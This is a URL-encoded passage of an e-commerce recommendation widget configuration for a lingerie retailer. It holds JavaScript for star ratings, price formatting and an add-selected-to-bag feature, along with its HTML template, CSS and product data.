=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:3,%22translations%22:%7B%7D%7D%7D%7D","Horizontal%20Scroller","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20padding-bottom:%200px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:left;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:5px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20display:%20flex;%0A%20%20flex-direction:row;%0A%20%20gap:%201rem;%0A%20%20overflow-x:%20scroll;%0A%20%20cursor:%20grab;%0A%20%20user-select:%20none;%0A%20%20padding-bottom:%201rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%201px%20solid%20#c4c4c2;%0A%20%20border-radius:%205px;%0A%20%20padding:%200.5rem;%0A%20%20margin:%200.5rem%200;%0A%20%20min-width:%20300px;%0A%20%20width:%2028%25;%0A%20%20margin-left:%200.1rem;%0A%20%20margin-right:%200.1rem;%0A%20%20box-shadow:%200px%203px%205px%200px%20rgba(0,0,0,0.3);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20input.checkbox%20%7B%0A%20%20%20%20min-height:%2020px;%0A%20%20%20%20min-width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20label%7B%0A%20%20%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%20auto;%0A%20%20width:%20100%25;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20justify-content:%20space-around;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%20%20width:%20100%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%201;%0A%20%20overflow:%20hidden;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%20%20grid-column:%20span%202%20/%20span%202;%0A%20%20margin:%20auto;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20%20%20width:%2095%25;%0A%20%20%20%20outline:1px%20solid%20gray;%0A%20%20%20%20margin:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image,%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20a%7B%0A%20%20user-select:%20none;%0A%20%20user-drag:%20none;%20%20%20%20%20%20/*%20Safari/old%20Chrome%20*/%0A%20%20-webkit-user-drag:%20none;%20%0A%20%20user-select:%20none;%20%20%20%20/*%20prevents%20selecting%20while%20dragging%20*/%0A%20%20pointer-events:%20auto;%20/*%20still%20clickable%20if%20needed%20*/%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20auto;%0A%20%20aspect-ratio:257/344;%0A%20%20max-height:%20100px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating.product-tile__ratings%20.yotpo-sr-bottom-right-panel:hover%20%7B%0A%20%20%20%20text-decoration:%20initial;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","DYO.waitForElement('#dy-recommendations-$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20var%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20var%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%20%20%20%20formatPromoBadge();%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20console.log(selectedValues)%0A%20%20%20%2